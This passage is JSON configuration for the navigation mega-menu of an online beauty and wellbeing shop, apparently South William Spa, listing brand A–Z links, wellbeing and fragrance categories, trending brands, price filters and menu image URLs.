Link"},"link":"\/pages\/our-brands#gotos_G_"}},"menus":[]},{"id":"tmenu-menu-216897","setting":{"item_layout":"text","title":"H","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_H_"}},"menus":[]},{"id":"tmenu-menu-658316","setting":{"item_layout":"text","title":"I","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_I_"}},"menus":[]},{"id":"tmenu-menu-508332","setting":{"item_layout":"text","title":"J","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_J_"}},"menus":[]},{"id":"tmenu-menu-141653","setting":{"item_layout":"text","title":"K","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_K_"}},"menus":[]},{"id":"tmenu-menu-141194","setting":{"item_layout":"text","title":"L","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_L_"}},"menus":[]},{"id":"tmenu-menu-575367","setting":{"item_layout":"text","title":"M","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_M_"}},"menus":[]},{"id":"tmenu-menu-685150","setting":{"item_layout":"text","title":"N","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_N_"}},"menus":[]},{"id":"tmenu-menu-844872","setting":{"item_layout":"text","title":"O","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_O_"}},"menus":[]},{"id":"tmenu-menu-766000","setting":{"item_layout":"text","title":"P","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_P_"}},"menus":[]},{"id":"tmenu-menu-914184","setting":{"item_layout":"text","title":"Q","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Q_"}},"menus":[]},{"id":"tmenu-menu-204246","setting":{"item_layout":"text","title":"R","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_R_"}},"menus":[]},{"id":"tmenu-menu-362777","setting":{"item_layout":"text","title":"S","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_S_"}},"menus":[]},{"id":"tmenu-menu-502924","setting":{"item_layout":"text","title":"T","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_T_"}},"menus":[]},{"id":"tmenu-menu-749536","setting":{"item_layout":"text","title":"U","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_U_"}},"menus":[]},{"id":"tmenu-menu-287363","setting":{"item_layout":"text","title":"V","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_V_"}},"menus":[]},{"id":"tmenu-menu-191169","setting":{"item_layout":"text","title":"W","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_W_"}},"menus":[]},{"id":"tmenu-menu-446470","setting":{"item_layout":"text","title":"X","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_X_"}},"menus":[]},{"id":"tmenu-menu-237600","setting":{"item_layout":"text","title":"Y","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Y_"}},"menus":[]},{"id":"tmenu-menu-439389","setting":{"item_layout":"text","title":"Z","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Z_"}},"menus":[]},{"id":"tmenu-menu-682195","setting":{"item_layout":"text","title":"Brand Directory ","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":92464021743,"title":"our-brands","handle":"our-brands"}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-699038","setting":{"item_layout":"image","title":"Copy of ","column_width":"2","submenu_background":{"background_image":""},"image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/568564442d11d74c3bfba0d90719e55380a1e2dbf69b75522307802254d49bdc.jpeg","image_position":"notext","hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"424209169","handle":"skinceuticals","image":null,"title":"SkinCeuticals"}}},"menus":[{"id":"tmenu-menu-714950","setting":{"item_layout":"image","title":"","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/550496f4520be72877362bf987c4c02f7384718f8ed3ff7f1ab33d5fb974a84f.png","column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"385643020527","handle":"gift-cards","image":null,"title":"Gift Cards"}}},"menus":[]},{"id":"tmenu-menu-228971","setting":{"item_layout":"icon","title":"Get In Touch","icon":{"id":"address-book","name":"address book","code":"","type":"fas"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":true}],"hide_submenu":true},{"id":"tmenu-menu-517997","setting":{"item_layout":"text","title":"WELLBEING","disable_link":true,"hidden_desktop":false,"hidden_mobile":false,"column_width":"2"},"menus":[{"id":"tmenu-menu-716550","setting":{"item_layout":"text","title":"TRENDING BRANDS","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-607533","setting":{"item_layout":"text","title":"Advanced Nutrition Programme ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/advanced-nutrition-programme"}},"menus":[]},{"id":"tmenu-menu-620201","setting":{"item_layout":"text","title":"Hush \u0026 Hush","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"160884064346","handle":"hush-hush","image":null,"title":"Hush \u0026 Hush"},"link":"https:\/\/www.southwilliamspa.com\/collections\/hush-hush"}},"menus":[]},{"id":"tmenu-menu-704092","setting":{"item_layout":"text","title":"Max Benjamin ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/max-benjamin?_pos=1\u0026_psq=max+benjamin\u0026_ss=e\u0026_v=1.0"}},"menus":[]},{"id":"tmenu-menu-156359","setting":{"item_layout":"text","title":"Polished London","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"268206702747","handle":"polished-london","image":null,"title":"Polished London"}}},"menus":[]},{"id":"tmenu-menu-208137","setting":{"item_layout":"text","title":"Yon-Ka Paris ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/yon-ka-paris-collection"}},"menus":[]},{"id":"tmenu-menu-587426","setting":{"item_layout":"text","title":"Peppermint Grove","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"404329758959","handle":"peppermint-grove","image":null,"title":"Peppermint Grove"}}},"menus":[]},{"id":"tmenu-menu-720298","setting":{"item_layout":"text","title":"Skinade ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/skinade"}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-702962","setting":{"item_layout":"text","title":"DISCOVER IN WELLBEING","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-362038","setting":{"item_layout":"text","title":"View All Wellbeing ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"600084676938","handle":"all-wellbeing","image":null,"title":"All Wellbeing"}}},"menus":[]},{"id":"tmenu-menu-365845","setting":{"item_layout":"text","title":"New Arrivals ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-wellbeing?sort_by=created-descending"}},"menus":[]},{"id":"tmenu-menu-435348","setting":{"item_layout":"text","title":"Best Sellers ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-wellbeing?sort_by=best-selling"}},"menus":[]},{"id":"tmenu-menu-582880","setting":{"item_layout":"text","title":"Wellbeing Sets ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-485853","setting":{"item_layout":"text","title":"Value Bundles ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-228823","setting":{"item_layout":"text","title":"Pamper Boxes ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-611979","setting":{"item_layout":"text","title":"Subscription Boxes ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-188927","setting":{"item_layout":"text","title":"Build a Gift Box ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-217190","setting":{"item_layout":"text","title":"Supplements ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/southwilliamclinic.com\/collections\/supplements"}},"menus":[]},{"id":"tmenu-menu-833944","setting":{"item_layout":"text","title":"Irish Wellness Brands ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"261297078427","handle":"max-benjamin","image":null,"title":"Max Benjamin"}}},"menus":[]},{"id":"tmenu-menu-290972","setting":{"item_layout":"text","title":"Gifting Suite ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-878631","setting":{"item_layout":"text","title":"Shop less than €50 ","hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-wellbeing?sort_by=manual\u0026filter.v.price.gte=\u0026filter.v.price.lte=50"}},"menus":[]},{"id":"tmenu-menu-728884","setting":{"item_layout":"text","title":"Shop less than €100 ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-wellbeing?sort_by=best-selling\u0026filter.v.price.gte=\u0026filter.v.price.lte=100"}},"menus":[]},{"id":"tmenu-menu-429029","setting":{"item_layout":"text","title":"Skin Perks Loyalty Programme ","hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-152998","setting":{"item_layout":"text","title":"PRODUCT TYPE","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-463194","setting":{"item_layout":"text","title":"Vitamins \u0026 Supplements ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-wellbeing?sort_by=best-selling\u0026filter.p.product_type=Supplements\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-649774","setting":{"item_layout":"text","title":"Brain \u0026 Heart Support ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-173925","setting":{"item_layout":"text","title":"Muscle Function ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-875837","setting":{"item_layout":"text","title":"Teeth Whitening","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/polished-london"}},"menus":[]},{"id":"tmenu-menu-256933","setting":{"item_layout":"text","title":"Relaxation \u0026 Sleep ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-824276","setting":{"item_layout":"text","title":"Candles \u0026 Diffusers ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-wellbeing?sort_by=best-selling\u0026filter.p.product_type=Candle\u0026filter.p.product_type=Candle+Refill\u0026filter.p.product_type=Diffuser\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-596996","setting":{"item_layout":"text","title":"Aromatherapy ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-669821","setting":{"item_layout":"text","title":"Pamper Boxes ","hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-587406","setting":{"item_layout":"text","title":"BY CONCERN","item_display":true,"icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"column_width":"2","disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-872708","setting":{"item_layout":"text","title":"Skin, Hair \u0026 Nails "},"menus":[]},{"id":"tmenu-menu-726288","setting":{"item_layout":"text","title":"Gut Health "},"menus":[]},{"id":"tmenu-menu-595460","setting":{"item_layout":"text","title":"Stress \u0026 Anxiety "},"menus":[]},{"id":"tmenu-menu-873815","setting":{"item_layout":"text","title":"Menopause "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-606366","setting":{"item_layout":"icon","title":"BRANDS A - Z","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"item_content_alignment":"left","column_width":"2","hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-211832","setting":{"item_layout":"text","title":"A","item_display":false,"newtab":false,"item_content_alignment":"left","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_A_"}},"menus":[]},{"id":"tmenu-menu-918887","setting":{"item_layout":"text","title":"B","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_B_"}},"menus":[]},{"id":"tmenu-menu-925260","setting":{"item_layout":"text","title":"C","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_C_"}},"menus":[]},{"id":"tmenu-menu-393280","setting":{"item_layout":"text","title":"D","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_D_"}},"menus":[]},{"id":"tmenu-menu-498114","setting":{"item_layout":"text","title":"E","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_E_"}},"menus":[]},{"id":"tmenu-menu-892590","setting":{"item_layout":"text","title":"F","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_F_"}},"menus":[]},{"id":"tmenu-menu-988954","setting":{"item_layout":"text","title":"G","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_G_"}},"menus":[]},{"id":"tmenu-menu-974774","setting":{"item_layout":"text","title":"H","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_H_"}},"menus":[]},{"id":"tmenu-menu-379427","setting":{"item_layout":"text","title":"I","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_I_"}},"menus":[]},{"id":"tmenu-menu-466347","setting":{"item_layout":"text","title":"J","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_J_"}},"menus":[]},{"id":"tmenu-menu-987278","setting":{"item_layout":"text","title":"K","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_K_"}},"menus":[]},{"id":"tmenu-menu-864817","setting":{"item_layout":"text","title":"L","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_L_"}},"menus":[]},{"id":"tmenu-menu-232391","setting":{"item_layout":"text","title":"M","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_M_"}},"menus":[]},{"id":"tmenu-menu-349909","setting":{"item_layout":"text","title":"N","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_N_"}},"menus":[]},{"id":"tmenu-menu-186009","setting":{"item_layout":"text","title":"O","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_O_"}},"menus":[]},{"id":"tmenu-menu-344704","setting":{"item_layout":"text","title":"P","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_P_"}},"menus":[]},{"id":"tmenu-menu-846597","setting":{"item_layout":"text","title":"Q","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Q_"}},"menus":[]},{"id":"tmenu-menu-557237","setting":{"item_layout":"text","title":"R","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_R_"}},"menus":[]},{"id":"tmenu-menu-770515","setting":{"item_layout":"text","title":"S","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_S_"}},"menus":[]},{"id":"tmenu-menu-911482","setting":{"item_layout":"text","title":"T","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_T_"}},"menus":[]},{"id":"tmenu-menu-761571","setting":{"item_layout":"text","title":"U","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_U_"}},"menus":[]},{"id":"tmenu-menu-508591","setting":{"item_layout":"text","title":"V","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_V_"}},"menus":[]},{"id":"tmenu-menu-250684","setting":{"item_layout":"text","title":"W","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_W_"}},"menus":[]},{"id":"tmenu-menu-204663","setting":{"item_layout":"text","title":"X","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_X_"}},"menus":[]},{"id":"tmenu-menu-562169","setting":{"item_layout":"text","title":"Y","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Y_"}},"menus":[]},{"id":"tmenu-menu-308265","setting":{"item_layout":"text","title":"Z","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Z_"}},"menus":[]},{"id":"tmenu-menu-892373","setting":{"item_layout":"text","title":"Brand Directory","column_width":"12","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":92464021743,"title":"our-brands","handle":"our-brands"}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-620528","setting":{"item_layout":"image","title":"Skinade Supplements","column_width":"2","submenu_background":{"background_image":""},"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/bundle_images_4.jpg?v=1750159457","image_position":"above","hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}},"item_display":true},"menus":[{"id":"tmenu-menu-633681","setting":{"item_layout":"image","title":"Advanced Nutrition Programme","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/supplements_banner.jpg?v=1750159300","column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"191380100","title":"Advanced Nutrition Programme","handle":"advanced-nutrition-programme","image":{"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/advanced_nutrition.jpg?v=1471085328"}}},"item_content_alignment":"left","item_display":true},"menus":[]},{"id":"tmenu-menu-189458","setting":{"item_layout":"icon","title":"Get In Touch","icon":{"id":"address-book","name":"address book","code":"","type":"fas"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":true}],"hide_submenu":true},{"id":"tmenu-menu-522687","setting":{"item_layout":"text","title":"Fragrance","hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-881937","setting":{"item_layout":"text","title":"Discover in Fragrance ","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left"},"menus":[{"id":"tmenu-menu-236686","setting":{"item_layout":"text","title":"View All Fragrance "},"menus":[]},{"id":"tmenu-menu-804866","setting":{"item_layout":"text","title":"New Arrivals "},"menus":[]},{"id":"tmenu-menu-334013","setting":{"item_layout":"text","title":"Best Sellers "},"menus":[]},{"id":"tmenu-menu-589337","setting":{"item_layout":"text","title":"Home Fragrance "},"menus":[]},{"id":"tmenu-menu-303018","setting":{"item_layout":"text","title":"Fragrance Sets "},"menus":[]},{"id":"tmenu-menu-639247","setting":{"item_layout":"text","title":"Pamper Boxes "},"menus":[]},{"id":"tmenu-menu-925956","setting":{"item_layout":"text","title":"Subscription Boxes "},"menus":[]},{"id":"tmenu-menu-458571","setting":{"item_layout":"text","title":"Build a Gift Box "},"menus":[]},{"id":"tmenu-menu-205656","setting":{"item_layout":"text","title":"Supplements "},"menus":[]},{"id":"tmenu-menu-249846","setting":{"item_layout":"text","title":"Irish Fragrance Brands "},"menus":[]},{"id":"tmenu-menu-859744","setting":{"item_layout":"text","title":"Gifting Suite "},"menus":[]},{"id":"tmenu-menu-801118","setting":{"item_layout":"text","title":"Shop less than €50 "},"menus":[]},{"id":"tmenu-menu-920276","setting":{"item_layout":"text","title":"Shop less than €100 "},"menus":[]},{"id":"tmenu-menu-290740","setting":{"item_layout":"text","title":"Skin Perks Loyalty Programme "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-155518","setting":{"item_layout":"icon","title":"Shop by Product Type","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-509498","setting":{"item_layout":"text","title":"Womens Fragrance "},"menus":[]},{"id":"tmenu-menu-202309","setting":{"item_layout":"text","title":"Mens Fragrance"},"menus":[]},{"id":"tmenu-menu-899813","setting":{"item_layout":"text","title":"Home Fragrance "},"menus":[]},{"id":"tmenu-menu-348201","setting":{"item_layout":"text","title":"Candles "},"menus":[]},{"id":"tmenu-menu-892289","setting":{"item_layout":"text","title":"Car Fragrance "},"menus":[]},{"id":"tmenu-menu-221682","setting":{"item_layout":"text","title":"Diffusers "},"menus":[]},{"id":"tmenu-menu-867673","setting":{"item_layout":"text","title":"Pillow Sprays "},"menus":[]},{"id":"tmenu-menu-203522","setting":{"item_layout":"text","title":"Hand \u0026 Body Wash "},"menus":[]},{"id":"tmenu-menu-672909","setting":{"item_layout":"text","title":"Hand Sanitisers "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-405306","setting":{"item_layout":"icon","title":"Trending Brands ","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-810049","setting":{"item_layout":"text","title":"Advanced Nutrition Programme "},"menus":[]},{"id":"tmenu-menu-429193","setting":{"item_layout":"text","title":"Max Benjamin "},"menus":[]},{"id":"tmenu-menu-573110","setting":{"item_layout":"text","title":"Yon-Ka Paris "},"menus":[]},{"id":"tmenu-menu-981001","setting":{"item_layout":"text","title":"Skinade "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-875723","setting":{"item_layout":"icon","title":"BRANDS A - Z","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"item_content_alignment":"left","column_width":"2"},"menus":[{"id":"tmenu-menu-708051","setting":{"item_layout":"text","title":"A","item_display":false,"newtab":false,"item_content_alignment":"left","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_A_"}},"menus":[]},{"id":"tmenu-menu-620919","setting":{"item_layout":"text","title":"B","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_B_"}},"menus":[]},{"id":"tmenu-menu-444643","setting":{"item_layout":"text","title":"C","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_C_"}},"menus":[]},{"id":"tmenu-menu-329500","setting":{"item_layout":"text","title":"D","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_D_"}},"menus":[]},{"id":"tmenu-menu-112168","setting":{"item_layout":"text","title":"E","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_E_"}},"menus":[]},{"id":"tmenu-menu-498657","setting":{"item_layout":"text","title":"F","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_F_"}},"menus":[]},{"id":"tmenu-menu-398656","setting":{"item_layout":"text","title":"G","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_G_"}},"menus":[]},{"id":"tmenu-menu-358211","setting":{"item_layout":"text","title":"H","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_H_"}},"menus":[]},{"id":"tmenu-menu-149388","setting":{"item_layout":"text","title":"I","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_I_"}},"menus":[]},{"id":"tmenu-menu-812155","setting":{"item_layout":"text","title":"J","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_J_"}},"menus":[]},{"id":"tmenu-menu-536168","setting":{"item_layout":"text","title":"K","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_K_"}},"menus":[]},{"id":"tmenu-menu-350625","setting":{"item_layout":"text","title":"L","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_L_"}},"menus":[]},{"id":"tmenu-menu-636184","setting":{"item_layout":"text","title":"M","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_M_"}},"menus":[]},{"id":"tmenu-menu-455478","setting":{"item_layout":"text","title":"N","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_N_"}},"menus":[]},{"id":"tmenu-menu-889939","setting":{"item_layout":"text","title":"O","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_O_"}},"menus":[]},{"id":"tmenu-menu-351650","setting":{"item_layout":"text","title":"P","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_P_"}},"menus":[]},{"id":"tmenu-menu-956101","setting":{"item_layout":"text","title":"Q","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Q_"}},"menus":[]},{"id":"tmenu-menu-922719","setting":{"item_layout":"text","title":"R","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_R_"}},"menus":[]},{"id":"tmenu-menu-322911","setting":{"item_layout":"text","title":"S","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_S_"}},"menus":[]},{"id":"tmenu-menu-788308","setting":{"item_layout":"text","title":"T","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom 